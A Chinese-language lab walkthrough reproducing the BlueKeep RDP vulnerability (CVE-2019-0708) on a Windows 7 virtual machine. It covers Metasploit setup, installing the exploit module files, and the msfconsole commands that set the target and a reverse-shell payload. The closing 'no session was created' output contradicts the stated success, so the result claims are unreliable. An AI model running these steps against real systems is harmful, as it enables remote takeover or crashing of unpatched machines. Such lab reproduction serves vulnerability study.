Abstract: 打开 Win7 虚拟机中的远程桌面,利用 Metasploit 进行 bluekeep(CVE-2019-0708)漏洞复现。
Table of Contents
- 漏洞环境
- 开启 Win 7 远程桌面
- 攻击工具准备
- 在 kali 更新 msf
- 攻击套件准备
- 攻击
漏洞环境
VMware Workstation 15 Pro + Window 7 Service Pack 1 + kail
开启 Win 7 远程桌面

右击计算机,选择属性,在弹窗左侧选择远程设置,系统属性的远程选项卡中选择远程桌面为:允许运行任意版本远程桌面计算机连接 点击确定。

查看 ip 地址
攻击工具准备
在 kali 更新 msf
用 leafpad 打开 sorces.list,添加下面源
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib
deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib
deb http://mirrors.163.com/debian wheezy main non-free contrib
deb-src http://mirrors.163.com/debian wheezy main non-free contrib
deb http://mirrors.163.com/debian wheezy-proposed-updates main non-free contrib
deb-src http://mirrors.163.com/debian wheezy-proposed-updates main non-free contrib
deb-src http://mirrors.163.com/debian-security wheezy/updates main non-free contrib
|
保存后,在终端输入如下命令:
1
2
| apt-get update
apt-get install metasploit-framework
|
攻击套件准备
在 代码下载 提取码: mffr,下载代码,解压后,按它们分别放到如下路径
1
2
3
4
| rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb
rdp_scanner.rb -> //usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb
cve_2019_0708_bluekeep.rb -> //usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
cve_2019_0708_bluekeep_rce.rb -> /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
|
攻击
在 kali 的终端,输入:
进入 metasploit-framework
进入后,输入 reload_all 重新加载上一步添加的 bluekeep 模块
1
2
3
4
5
| msf5>use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.100.48
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RPORT 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
|

Win7 虚拟机会蓝屏
查阅资料,发现应该是没有设置 payload 的原因。
1
2
| use exploit/windows/browser/ms10_018_ie_behaviors
show payloads
|
选择 generic/shell_reverse_tcp。
1
| set payload generic/shell_reverse_tcp
|
之后,再执行如下命令:
1
2
3
4
5
| use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
set RHOSTS 192.168.100.48
set RPORT 3389
set target 3
run
|
现在可以执行命令

参考文章
CVE-2019-0708远程桌面代码执行漏洞复现
Exploit completed, no session was created






















